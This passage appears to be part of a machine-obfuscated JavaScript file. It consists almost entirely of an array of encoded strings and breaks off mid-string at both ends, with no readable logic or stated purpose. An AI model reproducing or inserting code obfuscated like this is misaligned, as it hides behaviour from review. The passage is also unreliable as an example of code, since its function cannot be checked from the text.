gXHDgvZ','Bg5ZAw0','zM9UDfnPEMu','q29KztOG','zg9JDw1LBNrvuG','DhjPBMC','Chjf','DgvUC2LVBNm','BKD0','BgrXDw8','AwnVBKnSAwnRva','zgvTChr5DG','z2v0tMfTzwrjDa','C3rHCNq','zxnRDg9W','yxr0ywnOvMLKzq','C3vJy2vX','CgfYDa','AhmGBM90igfSBa','u3vJy2vLzhnfCq','q09ovevovfvssq','qMfUBMvYihr5Ca','zwqGmJa0lIboBW','zw50zwq','ywXSB3DLza','C2fUzgjVEa','mY43mZy0msaXna','B3bHCG','BhrPBwvZ','ocaXos43mdeYia','zgv0zwn0tg9Jyq','ywnSAwi','tgnHCM9U','ndb2Aa','AhnSyxnO','zw5KzxjLzc4Gzq','BgvN','zuX1BMnO','vvjmvgvTCgXHDa','DgHLDgf2','Aw1WCMvZC2LVBG','ywrIBg9JA1nLDa','osaXnc45odKGnq','D3nJCG','C2v0u2TPCerLBa','ihnLBgvJDgvKoG','Aw50BgfYAgS','B3DUzxjfBgvTzq','sgvHzgvY','ChvIq2XPy2Tjza','oIbUDwXSlaOGia','q09qwq','odb2DW','s0PJEq','CMvTB3zLqxr0CG','ktSkicaGicaGia','BMzPzZO','CMLNAhrYAwDODa','CMfYCG','ywXSB3D0CMfUCW','DwjYzxzL','cIaGicaGideWma','ChjLy3nPBq','B3jPz29M','qurdqvrfr09ssq','rfnJEq','xv0+','yM94vG','Esb7cIaGicaGia','yxnZAwDUqxr0CG','CgvYDgvUAW','AcbSAwiUigXPCW','suzb','mtuUmtiYmum2lG','CxvLCNK','q29WCM9KDwn0','zxfZBgfUDgXLCW','swrVDa','uMLNAhrgBg9VCG','y29UBMvJDgvKqW','DhjPzxm','zxfX','Dw5KiI8+cJXWyq','C2v0BwLUDxm','DgLHBhm','igXLC3mGDgHHBG','tc8XotK4l25HBq','igHHCMr3yxjLqW','tM90u3f1yxjLuW','vxbuzwvbCNjVDW','yNjLywSTD29Yza','vKftvc1LCNjVCG','BM9VCgvUzxiSia','AgvJAYbMDxj0Aa','C3bLzwrdvG','zxnJCG','D29YzfnWywnPBG','ywrKvMfSDwu','C2nYB2XSsgvPzW','D2LU','CM9WEvzHBhvLCW','yxbZzq','Dg91y2HfBMq','zwn0','u2TPCcbKzwXHEq','DxbOyxjWB29UCG','quWGsfrntcaODa','C2HVCNrTAwq','uMfYCNrS','BMLZ','y2X1yNm','BNj0CMK','u0vsvKvsvue','ywXPz25dB250zq','zw5KqMvHy29U','ChjLDMLVDxmGCW','ihX8icHZzwXMlG','zwnSlgLUDgvYBG','zwrVDa','BM8GC3vJAcb0Eq','BKrLBgf5','DxjSns5WAha','yMLNB3bSDxm','Dg91y2HJyw5Jzq','EfDHCM5PBMDpDG','qujdrevgr0HjsG','ihr5CguUig1HyW','shvTCevXDwfS','BgjICMS','BNjHCNjJ','y3rPB24UifjLyW','ihSkicaGicaGma','BhnPBwC','z2vYig9YigLZia','yxbWq29Kzu5HBq','AxndAhjVBwvgBW','Ahn0CM9R','Dg9WidaUm3m','qvjbq1rfuL9fuG','yM94DwW','C3rHDhvZq29Kzq','i2nVBw1LBNq','BM9UBgLUzwfY','zxbHCNnS','DwDYyxzL','zM9UDfDLAwDODa','C2vZC2LVBKXLBG','yMzY','BgjYA3nSDq','Bfn0B3jHz2u','BgvZC2D0CG','suvt','EvnLBgvJDg9Yqq','C2vUzejLywnVBG','twvKAweGzMLSzq','CMHHCNvS','BMHWyxi','Axn0igvSzw1LBG','ksG/oLXDFcuLkq','Bg9Hza','y2HPBgrmAxn0','BMHHCNi','C3rHCNreB2n1Bq','mca0ChGGohb4ia','DgvTCgXHDgu','icaGBgfUz3vHzW','qxbWBhLgDw5JDa','C2fUzgjVEgvKia','yxDPBNq','DxjS','yw5L','BgyUBMf2AwDHDa','Awq9','nemZlJm3ntK2ia','rgzY','BgXZlxrPBwvVDq','zNrLCIbKB2n0Eq','DKjHCG','y3qTy2XPy2S','igLUDMvUDg9YEq','z2fJDxrL','yMXHy2T0CMLHBG','u3vWC2v0','CMvTB3zLrxzLBG','BM8GCMvIAwrKAq','C3vIC2v0zxfX','B3bSDxm','BwLZC2LUz0nHBG','zgvMAw5L','DcbVBIbWywDL','y2fWDhvYzvn0yq','EM9UzuLK','BNqSiLnLz29Lia','Bw9Kzq','ywjYzxzL','lJG0ndeZide0lG','rg93BLjPz2H0va','CMfUz2q','BhnHCxvV','BhrYAq','ywXPDhKGqMXVyW','BgjYywnL','B24GB3zLCMXHEq','zxHPDa','D2fYBMLUzW','AgvYy29U','rMLSBgvKvMvYEq','x0vsuG','vwjYzxzL','p3i9','BhKUigrVBNqGyW','qNjLDMu','qwrtzxj2Aw5Nsq','icaGicaGihbSyq','Bg9JywXou01HCa','x3n1DJvF','wg9WzG','ywrKtgvHzgLUzW','vNnJCG','Chj1CMvS','yw5KicC+jYbTDq','C2LNBwf2','BgvZC2vXCwD0CG','vwn5','Aw4GzNjHz21LBG','ANvRy3K','Dhj5vg9bDhrHyW','tM8Gzgf0ysbHBa','rxH0zxjUywXtDq','xhuWmei3xhuWmW','AxnbzgjnB2rL','C3rHBgXLza','yM94rhi','yNv0Dg9U','shnJCG','qwzY','AhLWB3q','y2XPy2TuCMfJAW','y3jLyxrPDMvZ','Bw5WBhvZ','BNnPBwvX','y2fJDxrL','BKXLzNrYAwDODa','tg93zxjsAwDODa','yxjPBMC','BM9YBwfSAxPL','C2vZD2fY','zgvN','yNL0zuXLBMD0Aa','CM9YxqK','ChHYyxrPBW','zhKGDg8GChvIBa','yxbWBgLJyxrPBW','D3jPDhrLBIa8vW','DcbHBMqGC3rVCG','C3vIBKu','zMLSDgvY','ywnJzxb0sw52Aq','vgLSzgvgDwXSrq','tgfYCG','BgjYywnR','lIbuCNKGywDHAq','zxj0AwnHBejHCG','zeLK','BgfIBguGzM9Yia','tgvMDerVDwjSzq','ig9Uig92zxjSyq','rgLHy3jPDgLJyq','ig92zxjSyxK','ueXbwuvsu1rbva','ywXS','DtiWm0yTxhuYma','BgfW','C3r5Bgu','CLrLC3rPBMC','ie5puK1btcbntW','qMvSBg93ihrOzq','Dw1S','EMvY','CMvTB3zL','CMXHCNi','vgLSzgvuAwXKzq','Aw50ChjVza','zNjHyZi1','y2fWy3vW','yw5KDG','y2HPBgqGBM90ia','DMLLD2fIBgu','y3vWy3vW','zw1Hy3i','CguUigz1BgXZyW','AgvYihbVCcbPCW','C3rHCNrZv2L0Aa','tgvMDfrLzq','AgvHCNrczwf0sq','B2fZDa','AxnxAw5KB3Ddra','zgn5','DhrYAwj1Dgvezq','CgvYCa','rxzLBNrZ','ChjLyW','zgf0ys10AxrSzq','ywrJyxnOlwXPyG','DxjJB3jU','Bg5HCa','CYbHDdO','q2f0zwDVCNK','Dg9W','yxnZoG','zM9YBwf0twfJCG','Cgn5','lwrLC2T0B3a','AwnHBejHCG','CMrXDw9Y','zNjHyZeY','t3bLBKn1CMX5ra','y2LYBwLK','r2zY','AwnHlcbZyw5Zlq','CMvMCMvZAfjHDa','Efi5DeiYCeW2Cq','ugfYC2vfCNjVCG','EMnHCM9U','C3vWmq','Ag93BG','vxbKB3DUyxjYBW','BNDbCNi','BgvMDgfYCM93Da','Aw5PDgLHBcbMzq','y2SGB24GyxjLyq','zsiSieHLBhzLDa','DMLKzw8GC3rHBa','BNzSzq','vNzKyxnO','Cgf1C2vKoIa','zNbHCNrPBNq','Aw5MAw50Awu','y2XVC2uT','w2rVC2TPCcO9iG','vxbHCNjVDW','AxnmB2fKzwrbCW','tM8GC3vPDgfIBa','uKvh','DhjHy2TvuKXZ','DcbVCIb0zxH0ia','zxH0','z2vZzg90','DgvKoIbJDxjYzq','yM9YzgvY','igHPBNrZoG','icaGicbVDxqUDW','AhrTBdTJAgfYCW','Bg9VA3vWuhjLzG','CMDIkdi1nsWGmG','tgvMDerVD25wzq','suzsqu1fie9wrq','l3nJCMLWDc9WDq','q0HJEq','BLzKyxnO','C2v0txv0zwq','BMqGAw4GvKftva','DgLTzvn0yw1W','CMvMzxjYzxi','zxzLBNqGAxmGBG','q29TCgfUAw9UqW','BMvKB3q','twvKAxvTu3bHyW','z2v0rxjYB3jvuG','yxbWCM94zxe','Ew9WzG','ntvWEa','zxf1Axzera','DxbOyxjWB29UBa','BgjHy2SGyw5Kia','y2HLy2TuAw1LBW','tgvZC1nSyw50rq','zw1ZCdeZ','tM90u3vIC2v0rq','CNLuAgLUu3bHyW','BgvXCq','mtbWEa','C2nYB2XSwa','BgvMDhjPz2H0CW','Dg9WlwXLzNq','BNrfCxvHBa','Dw5RBM93BIbdBa','jMnICMvMpq','yxbWtMfTzq','C3rLBMvY','C2v0qxr0CMLIDq','mJaWmc9ZDMCIia','CMjYA2u','CMf0Aw8','Dg8Gy2XPy2S','BgjYA2u','y291BNrYAwvZpq','A2vYigvYCM9Yia','Eg1SBNm6','AwDNzxjLzff1yq','uhjVDMLKzwqGDq','zxHWyw5Kzwrizq','tfrLBxbSyxrLCW','EcbYz2jHkdaSia','tM90uMLNAhruCG','t3bLBLnHBNmTuW','AxnHyMXLza','t2jZzxj2zxi','CNnLDa','Dg91y2HTB3zL','zwXS','zNnJCG','uMv2zxjZzvvWrq','zxH0zw5ZAw9UCW','Bg9HzcbSAwiGBW','y2rUrg9TywLU','t3vTBa','Dw90zq','CMv3Aw5K','y2HTB2q','u2vZC2LVBIbSAq','Axb0lIbTB3zLia','zwqHiq','C3fJyxbZ','AwLUzMLU','DgLVBIbWCMvZzq','ntm3ideYlJC0mG','zw1PyM9SzcWGqq','CM9VDevYCM9Yvq','AxncCM93C2vYrq','zgzVCM1HDc50Eq','icaGicaGicb1CW','C3vIzg90','C0TLExDVCMq','BNvW','z25LCq','vMLLD2fIBgvjBq','y2fWpsjYB3vUza','Aw5PDcbHzgnHCW','iJ5oB3rPy2uGzG','BMv4Axn0CW','t2n5','igvYCM9Y','BgvMDhjPz2H0yq','lYCP','nJb2DW','CgX1z2LUCW','BgfNCMfU','AMf2yuvUywjSzq','B25TzxnZywDL','CNmGyM90lwXPAW','EvnLBgvJDg9Y','CMn5','vgHYB3vNAfvsta','BKX0DG','A2v5','q09ovevovfbmqq','DhDVAgvHzgXLzG','C2HVDW','qvntrvrvuKK','zgvYlNbOCa','s0XntK9quvjtva','y3vYCMvU','z3rYyxbWCM94','DMLZAwjPBgL0Eq','u3f1yxjLvw5PBW','uMfJDxrL','CM5TAwq','zwjhtfzLBMrVCG','CMfUzg9T','icaGAwyGkgDSkq','swnVBG','AxnqCMv2Awv3tq','C2n5','zgf0ys1Py29U','C2v0ign1CNjLBG','yNvIyMXLCW','ywXLzNn5Bq','zwfZzsbYzw1VDG','zw5Krfrelhn0yq','u3rYAw5N','y2LYy2XLzfm','mtCUnJeYmsiGCW','cIaGica8AdiGCW','vgvTCgXHDgu','BM8GAw52zw50BW','yMfJA0nSAwnRva','BKD0DG','AxniDg1SvgvTCa','Bg5LCq','qvbqqLvoreXf','C3vWAhn1yG','D2vIr0Xszw5Kzq','Aw5WDxq','tKrpuL9xrujhta','Bg93zwq','uKjHCNi','C3zNpG','CYbHCMuGyxzHAq','vKrHC2G','oIbPBG','q2nHCM9U','Bwv0yq','Aw1Hy3i','C2HJAgn5','DhjHzgu','Aw5JBhvKzq','y29TCgXLDguGzW','BIb1CgrHDgvKlG','CMvHDgvYr3jLyq','A2zY','C2vHCMnO','igLZig5VDcbJBW','BgLJA3mGBMvHCG','ifnHBMrIB3Gkia','z2vtzxj2AwnL','CNrOCMvL','x25Vzgu','rePJEq','C2v0Bw4','icbPzIaODhLWzq','DxrYAwy','uM9WzG','revwsunfsva','t25SEsbVBMuGza','mY4XntGZocaXmW','Ahr0Chm6','BgfYCG','ywXYzwfKEsbJAa','r2n5','DgL0Bgu','DgnOihjLy2vPDG','EM9UzuLKigLZia','Dw90kciPise','yxjYB3DZ','ChjLDMLVDxnvCG','BefJDxrL','y2LYrq','zM9YAW','BgLJEq','zw1ouW','B2rK','z2uOB3v0ktSkia','yxnJCG','ig1Hy3jVCYbOyq','yxr0ywnOrNvSBa','CYKGjW','zgLVl3zPzgvVia','Dw90kciPiq','zeL0zw0','zw5HyMXLigfKyG','ig1Vzgu','uKfhtuvovf9otW','CLzHBhvLCW','B21PBNvZ','tM90q3vWq2fW','Bxv0zq','igXVy2TLza','ANnVBG','C3vWCg9YDgvKiq','BwXJCa','B3b0Aw1PEMvZCa','Cg9ZDe1LC3nHzW','r2fTBwe','BMnVBMC','ChjVza','x293BMvYrwXLBq','BgvX','z2v0q29TChv0zq','DwXJCM9W','B2jPBgu','yMfUBMvY','yM94Agq','CMrSzgHHCG','jM1Hzhm9','nhb4','osiGC3rYB2TLpq','q2XVC2vdDxjSEq','os4WmJqXidGUmq','Bwf4qwrZigLZia','qNLjza','ntm0idqUotC1oq','DKjHCNy','BgfLBxb0Exy','B2XS','C3vIrwXLBwvUDa','CgXLyxnLihvZzq','zMv0y2GGy29SBa','B3zLCMXHEq','q29TCgfUAw9Uqq','zsbtyw5KyM94ia','EMv0yq','AgzY','B3nSyxnO','BNnOB3j0BwLK','zceGu2vUzcbSyq','Dc1YyxrPBZOGmq','C3rHDgLJuMvZBW','te9xrurFrvjs','CgfYyw1LDgvYCW','CgL0y2HMB3jR','y2XPy2TuAhjVDq','ChjVzMfSyxi','Aw9UrMLSzxm','BMfW','C21Pza','sg9WzG','zw5dyw52yxmGiq','BgfZDeLUzgv4','wNbrDZLyA0XTtG','wMrVDa','Awn5','mJbWEa','y29SB24','A2fWCgf2','qNvTCgvX','C3vIzwrVDa','yM94sfu','igLUzMLUAxrLoW','C2vSzG','ywqGywz0zxiG','v3jHChbLCG','yxjHBwv0zxiGAa','DMLKzw9Zvg9pDG','t29WzG','Bw91C2vSzwf2zq','BNvTt2zty3jVBa','CgfKzgLUzY1YAq','BwfNzs5ZCMm','sw50zxjHy3rPDG','zwvK','zMLUywXSEq','yxrPB24GywXSBW','zMvHDhvYzvbVBa','y3jLyxrPDMvuEq','y2TZ','idaSidaUocK','yw5NBxnKywq','zwn0B3iGBgLZDa','DhjPyw5NBgvYAq','yM90Dg9TlxjPzW','BwvKAwfuExbL','C3LZDgvT','swn5','z2v0ugfYyw1LDa','B3rPBgrL','ihrOzsbMB2XSBW','thn0CM9R','rg91yMXLq29UDa','qLjfquTnqvHevq','DgLTzxnIyxi','DxrZAwq','lJq3mJmGnc40nq','lxbHz2uGChvZAa','DMLKzw9tBgLKzq','rw1WDhLtBwfSBa','CMvUzgvYAw5Ntq','u2nYB2XSigv2zq','sw52ywXPzcbwqq','z2H0qxjYB3C','vgnHCM9U','u3vT','msaXnc42mZaYqW','B2zMC2v0v2LKDa','C3vIBxvSDa','y2T3AxnLq29UDa','q3jLyxrPDMu','su5wquXjrf9bqW','ChG7igzVBNqTCW','Dg91y2HLBMq','i2e2ytbHnW','ywjVDxq6yMXHBG','kIK/ja','y2XPy2SGCMvJBW','CMfYCNbS','BwvZCgfJzq','Axn0zw5LCNm','q2XPy2SGDhjHyW','igj1DcbWBgf0zG','BgfYCMjMCW','tu9ersaOCM90yq','zxzLBNrPBMCGBW','y3vYBhL3zwrNzq','yNnLDa','Dg9WzG','C3rYywLNAhrLCa','rg93BLjPz2H0vG','ywr5igf0DgfJAa','Aw5PDcbIyw5Uzq','BM5LCI5QCW','sMzY','rufe','Ag9ZDg5HBwu','AxrPywW','AxnnB3vZzu1VDG','B3zLCMXHEvzPzq','y2fWCgvKisbYzq','BMXLzNq','zgLNyw1Tyq','BwfPBNrHAw5bCW','AxntDg9YywDLra','BxngBgv4rMXVDW','q2HP','zMv0y2HPBMDpCa','C3vWC2v0BMvX','C2nJDwu','tgvMDefYCM93uG','tK9Ftu9esuzjqW','ocaXmc42nJeXia','Dw5ZB2XKigLUDG','A2nLzgLS','CxnJCG','yxr0ywnOihzPza','ms45ote2idKUoa','AxbWihjYihnLDa','BMX0CMLL','ig5VDcbHBgXVDW','CfjLzMvYCMvY','lxvPlejSAw5Rtq','AwnPB3vZu2nVCG','zMLSDgvYvxjSva','Aw11BvrPBwvjBG','su9JEq','CMDIysGYntuSia','CMvUzgvYug9Zra','wuHfquq','zuzPBhrLCNm','zxf1ywWGBxvZDa','DgvUzxjZigf0Da','yM94vKW','igzYywDTzw50ia','yMvMB3jLDw5SBW','psj3AgL0zsiGCW','Bw91C2vnB3zLqG','Aw1LCW','tMnHCM9U','DgvKihbHCMfTzq','AxmGBM90ihrYDq','u2fJDxrL','sfrntfjLC291CG','Bwv6EMfUAw5L','zMXLEerPCMvJDa','B21Lz2e','BNn1yNnLDa','Axntyw5KyM94zq','ufmGDg8Gsfruua','zM9YrwfJAa','CKjHCG','y3nZlMfUB21HBa','zgLZywjSzwq','BM90Aw52yq','Bg9HzcbZyw5KyG','ExnJCG','mdaVEg1SBNmV','BMfTzq','r3jLyxrLCG','y2fSBgjHy2S','z2v0q29UDgv4Da','ywrjra','Bwu6ia','vxbuzwu','x19et01iyw5KBa','CI51C2vYqwDLBG','CM90yxrPB25mAq','DgHPy2THChbYBW','y3jLyxrLq29TBq','yM94vLi','BwfSDgvZzq','BNn1Ca','BM90BML2yq','zMLNoG','lxDPzhrOpsiYiG','BwfJCG','q2fWAxrHBerPzG','yMvSB3DuAgvgBW','DgfSlxDLyMDSiG','y29Kzwm','B3DUzxjeB2n1Bq','re9nu3rYAw5Nia','BIbTywnYB3mGAa','yIbTB2rL','u0LArv9fuLi','AxnpDMvYBgf5','BNDUzwfY','BNrLCNzHBenOzq','zMn5','yM94rfi','lwzVCM1Z','yMvJyxvZ','ywruExbL','DhjPz2DLCMLUzW','z2vX','uKvrvuvtvf9fuG','zgvSyxKGAxm','u3vJy2vLzhnuAq','CMfTzxmGC3bPBG','CMvTB3zLtMfTzq','zNjHyZm1','ignSAwnRihDPDa','Axf1zxn0','AxvTBa','ywXPz25jDgvTCW','BM90AwzPy2f0Aq','CM90Aw1LCW','u3vWzxjZzxq','B3jVCG','BMnPzxm','nZqGmtuUntyZmW','zxf1ywXZ','yM94Aeq','zcKGpYbZzwXMlG','CgfYC2voB2rLva','sw5qywDLuhvZAa','ysbODhrWlwvXDq','tgvMDfvWvMvJDa','zsbTzwrPysbMAq','revwsunfvue','y2fUCgXHExrOCG','yMX1CG','su5wru5ut1jzuW','zgLUyxrLCZO','jNbIBgn6pq','y2n1ChnZBq','B25TzxnZywDLia','C2vYDMfIBguH','C2nUyxa','zgvZA3rVCenSAq','ndy4ide5lJCZmW','EwvU','zgv0ywLS','BwLTzvr5Cgu','uMLNAhrvCfrLzq','yxrPB24P','Bg9Wyxi','w29IAMvJDcbtDa','zMfSBgLUz2rVDa','uMvZoG','DwLSzcbKzxrLyW','C2HJEq','icaGicaGugXLyq','zsb0ywiGB3iGyq','zwDZ','vgfI','ihbHDgG','B2zMC2v0sgvPzW','vMLKzw9dBgLJAW','Awf0zwqGDMvYAq','Aw5PDcbPBNrLCG','uMLNAhrwzwn0BW','D2L0y2GGDg8Gyq','BwXKCG','y2f0Aw9UigvSzq','Dgv4Dc94BwW','zsiGC3rYB2TLlq','C2rVDgu','vMvYDa','zgv0zwn0B3iGDa','C3rHy2S','BM90Aw4','zgvJB2rLzdO','DgfIC3DHCcWGBq','vg9VBhmGuhjVDa','A2PJEq','B3vUDgvY','zcbgDw5JDgLVBG','DhjHBNnMB3jT','qNjHy2TLDa','tgvMDenLAwXPBG','Aw5SAw5L','CgXLyxnLv2fPDa','CMvUzgvYigzHBa','zwqGD2L0AcbHza','BMCGB2jZzxj2zq','Aw5jzNjHBwu','Dgf1','tefute9orW','q2XVC2vKq2fWDa','zwXLBwvUDc1SAq','BwLUAw1PEMu','zxrLy3rVCG','q29UAw50','zMXHDa','y2vUDgvY','idmGyxr0zw1WDa','zsaOC3rYywLNAa','zg90CgX1CW','CMTLCIbLBNzPCG','y3DPBNq','tgvZC0vXDwfSrW','i1TSAw5LoG','Aw9wAwrLBW','yw5Kig9UBhKGyq','zxfJAxjJ','yw5K','DgGGAxmGBM90ia','ltaUmZfLBq','BgzVCM1Lzc4GDq','zMzY','y3rVCKjHCG','qw1Hy3i','zgLZCgXHEq','zNjHyZeZ','BwfJCM9ZoIa','Aw1WCMvZC2vK','psjYB3vUzciVpG','CNnLza','q29UDg91CKLUDa','y3vYyxjYBq','BgfZDfnJCM9SBa','AxvRy3K','y2XVC2vbzfrLEa','zgL2','Bwv0zxiOzgjNlG','twvKAwfgAwXLCW','zxi8l2GYpGOGia','y2vUDa','AxnPBNm','pIbTDxn0igjLia','os43mdy3ncaZlG','yw4GAw50zwDLCG','AM9PBG','tuLnrv9uwvbf','zxnZAw9UlIbbDa','BIbJBgLJAW','jNnLCwLKpq','rg9WzG','ihbYzxnLBNqUia','icaGsxqGBg9VAW','yxmOmtySmtyPoW','C3vW','C2vbCNi','AxndrfbezxrLyW','Dhj1zq','zhn0CM9R','vxbbCNjVD0jHCG','y29SB25LCq','DMfZDfzLCNnPBW','Eg90Aw1L','y2XHC3nLCW','y2HLy2Tty3jVBa','zgf0ys1KzxnJCG','Dgf0zsbWCMvZzq','y3vYCMvUy3K','ywXSB3C','D2fYBG','y2f0y2G','Dg8GC2nYB2XS','zgL2B254','tejbq0SGDhLWzq','y2HPBgrYzw4','vxbWzxjmzwz0qq','AeLUzgv4','jYbUB3qGCMvJBW','DgLTzw91Da','C2HVD09Usw5Uzq','B250zw50psjUBW','DgHPy2TZAw0','B3vTBa','BMqGCgf0Aa','y3vWyNjJyxa','y2nLzgLS','y3rVCG','yM94BwLUDxm','DxnLq2fWDhvYzq','yNnVBgi','zhPPz3jHCNi','re9nquLo','BMXbCNi','BMfTzxnWywnLvq','qvrjt05FquXmtW','BNnXC3vIzq','icaGicbJB25ZDa','Bw92zvrPBwvYsq','BgrL','Cgf1C2u','Bwf0Aw9UigDSBW','zvzLy3rVCG','D2vIz2W','tM90vMvYDgLJyq','tuvesufqtefzsa','iNjVDw5KiI8+cG','DMLKzw8GC3jJ','CM9ZoIa','CM1VDxn0ywnOzq','zwz0','Cgf1C2vK','zw50C0nZC1nLBa','C3bSAwnL','tg9WzG','rxHWB25LBNrPyq','CMfUzW','lIbWCM9NCMvZCW','yxbPrNjHBwv3BW','yNnVBgHZDwi','CI1WB3mTBw9IAq','BM90zs0','tM90u3vJy2vLza','ChjVCa','C3vJy2fWChjVEa','C2v0txv0zwqGCa','C3fZDwi','i2zMzG','z2vZBgvZ','BgvZ','oI8V','yM94sgq','Ag9YyMfY','C2nYB2XSv2LKDa','yM94Dvi','tK9Frefuqv9bta','z1n0yxr1CW','AxbWzW','r3jLyxrLCLrPBa','AgfZqxr0CMLIDq','C3rHDgu','yxbWAw5N','Awr0Ad0ImIiGCW','r3jLyxrLCKDYzq','re9dvu1ftLrFtG','qNnJCG','yxn5Bxa','CM9VDfvsta','vMvYDgLJywXcyq','zw5KBhKGAw50zq','D3jHChbLCG','CMfJA2v0','y2XLyxiGyw55ia','Bg5f','BNzNDa','y2TuCMfJzq','BwLKyxn0','yM94seq','zwn0Aw9U','CMvTB3zLtgfZDa','CMrLzdO','rgn5','jNb1yL9OyxnOpq','swDYyxzL','tM9bza','DMfSDwu','ywDLx18','D3jHCezU','yw5Kyw5K','ExvJEq','oWOGicaGicb0CG','tg9Uz0XLzNrsAq','idKIihn0CM9Rzq','C2GGEM9UzsbHBa','CMLZAw5Nzg90CW','sw52ywXPzcbTBW','DhjHBNnWyxjLBG','sw5PDgLHBcb2Aq','sw1Hy3i','AcbJyxb0DxjLoG','BNrYAwfUz2XLBa','rw9NB24','z2v0uu5HBwu','ywrqyxLSB2fK','seLfuKfsq0HzxW','ig1HEwjLig5VDa','B3DLzcaTignSAq','vKftvcbJywXSia','CgfYzw5JEq','BgXIywnRihnJCG','ywrLza','uMv0CNKGDhjHyW','zwzeB3q','zgjSy2SGzg9Tyq','BNzHCYbZDxbWBW','BgvZC2rVDa','CMfYCMHR','DJqUANm','zwvU','yw5NBxnKywC','tM90tgvZC1nSyq','C3vICMfYCG','y2XLyxi','Bw9KzwW','zNjHyZe0','ywn0Aw9Uq2fSBa','tMvNyxrPDMvnzq','Dcb0ExbLpsj0zq','zwn0zwqGDg8','Aw4Gyw5KihbHDa','tM90ihn1ChbVCG','BxbSyxrLCW','CM92AwrLza','r0rquKnptLnftG','AxnbCNjHEsHZzq','q2HYB21LigzVCG','y3vYCMvUDe5ttq','CNzLCG','mc45zw0','CMvUzgvYAw5Nia','C0vXDwfS','CM90yxrPB25jBG','AwzYyw1LuMvZBW','DMLKzw9dBgLJAW','z2v0u29YDgvKqq','Bg9N','AhLWAgvU','zgXJB3jU','DhLezwnS','y29TCgXLDgvxCG','Aw9UrgvJBcX1BG','BNn1yNnLDgvXCq','EMvLDhjM','CKXPBMTdBgLJAW','Eg9WBhvZ','CMvZB2X2zvDYyq','FcbJyw52yxmUzW','BNvTt2znB3vZzq','ihn0CM9Rzs1SAq','B2rHC2G','BM9VCgvUzxiGBG','CdOTmtaWmhb4oW','uhjVCg9YDgLVBG','C3vJy25HChbYBW','ihPVBMuGy29UzG','yMLNDhjPyw5NBa','EgvKihjLy2vUDa','CMf0Aw9U','ihDPDgGGyMWGzq','B2zMC2v0vg9W','yMjYAW','BgvUz3rO','C3vIBMu','B092zxjSyxLZ','y2HTB2i','Bwn5','rg91yMXLrg93BG','ruqGve8','BcbHzcbHBMqGyW','C3rVCMfNzq','yMvJyxvZzq','Dgv4DgfYzwe','BI94BwW','CKf0ywLS','zgjSywm','Dgv4DefSAwDU','zxzLBG','Aw5Zzxj0zwqGyG','CM91z2GGvvjmia','DMfYAwf0Aw9U','AgfZtM9jBNzLBG','tM90uMv2zxjZzq','q29WzG','zwzNAgLQA2XTBG','DgfNihzLCNnPBW','Cu5HBwu','Egr0CMK','zw1PDefSD2f5CW','C29YDa','B3qGysbZDhjPBG','ywXPzcb2ywX1zq','B2r5pG','DhnOy3K','yNvTCgu','svmGCcbKzxrLyW','D2LUzg93lMnKyW','BunSAwnRvvjmva','AwnPCMm','iIbPBNn0zwfKmG','ug9PBNrZ','zcbVBIbWywDL','rwrVDa','ihjLBMrLCMvKia','zgLMAwnHDgLVBG','BNDHCNjVDW','rM9YqwXS','Bg9JyxrPB24','zxHWzxjPBwvUDa','rgnHCM9U','BwvpDMvYBgf5CW','tgvZC0XLC3m','zwvUrwXLBwvUDa','zv9Pza','CLrYywnRAw5N','y29UC3rYDwn0BW','x3jLzNjLC2G','sgnPCMm','D2vIA2L0rNvSBa','ihjLC3bVBNnL','CMvTB3zLig1Vza','uMv2zxjZzuvSzq','y2TmAxn0zw5LCG','DMzY','C2HVD1nIEe1ZzW','AwfUz2XLrxf1yq','CgfYC2veDxjHDa','ywr5ihbYzxnLBG','ig9Uzq','DcbVDxqGpsb7cG','rw1WDhLwzxj5uW','vxjPBMC','B3rPBwvZyxm','BM9TywXPzxm','AwPSAwC','z2vZy2m','CMvZCg9UC2uGza','zg9UDgzVAwq','BNvTC3a','D2zY','t05FtK9erq','q2HYB21LierLDG','AxnsB290vKftva','EhvWBhvZ','y2XPzw50v2LKDa','zsbMCM9TihnJCG','Aw5PDcbPChaGDW','zMv0y2HLCG','vKLeru8Gt1zfuG','re9dvu1ftLrFva','BgvZzg90','ihjLywnOzwq','y3vWCW','yMv0Aa','zMLSzvvsta','CNbHCMD0','zw1LBNq','EhjbCNi','uMLNAhruzwvbCG','B3qGyw4GAw50zq','DwjZzxrfCxvHBa','DMfZ','B3DU','y2rHDge','DMLUzW','u2zY','vgHPBLnWywnL','kseH','CM9WBhvZ','DgHPBNnW','C3vJy25LCxe','suPSAwC','BwLKzg90','rvjftKnfx05pra','yMjYA3rICMS','BwzY','ChjLDMLVDxntAq','DgvYDMfS','uhnP','zMXLEc1ZDgfYDa','tK9erq','C2v0rhvYyxrPBW','y3LSy3r5','yM9YzgvYuMfKAq','uKfusu9o','yxn0','BgrJyq','CMDIysGYntuSmG','i2nKyxrHlxnLyW','ChjVChrV','ogmZDLiZ','kIG/oJO','DwfSihrVig91CG','tM90rxHPC3rZ','CgX1C2u','zwnHCM9U','ig1Hy3jVCZOG','Aez1BgXpDMvYBa','AxbWx3PVBMvFAq','zw8Gyw5KigLMCG','ywX0vgv4Da','BMn1CNjLBMn5','DgL0AwfSqw5KqG','zxHWyw5Kzwq6ia','ug9WzG','zgf0ys1Yzw5Kzq','zxq9DxrMltGSia','DxbZAq','uMvZB3vYy2u','BgzPC2H0','C3vYDMv5','rxnPBq','Ag9TDgH0','s3nJCG','zw50ihbVCcbOyq','jMnIy2rUpq','B2HIyxi','D3jHChbLCKXPBq','yMrXDw8','CM1PBMvK','zw50CMLLCW','r2nLzgLS','twvSBgLUDhjM','quWGsuzsqu1fia','t21Hy3i','ChjLy25LCxe','AxrJAcb0BYbHza','y2TLCG','Ewn5','yMXRmZq','BwvUDa','oIbdyw5UB3qGzW','C2nVCMu','zNjVD24','BhnPBwu','B3iUBgfUz3vHzW','s25VD24Gyxv0BW','BM9Uzq','rwn5','yMvYBM91','DcbHzcb0BYbUzq','CgfKzgLUz1rVCa','zgf0yuLJB24','rvHuru5tsu9ouW','zMfSBgjHy2S','B2zMC2v0vg9Wia','zxDWB3j0oG','vevex0vsuG','CMvHzhLtDgf0zq','vgzY','DhjHBNnSyxrLka','BgPJEq','C29WzG','zxjSyxLZ','we1mtLm','ywDL','y29VA2LLrw5HyG','yNjLDMu','zMLUza','C2vYAwfSAxPLva','Dw5PCxvLrMLUzW','BM90igLTCgXLBq','s2nLzgLS','DhjPBwLUDxm','ANnJCG','AhrTBevSzw1LBG','wwnPCMm','zgLHBq','iJiWChGIihzPzq','Aw9WzG','pGO8Cgf0AcbKpq','zxjYB3iGz2v0Da','v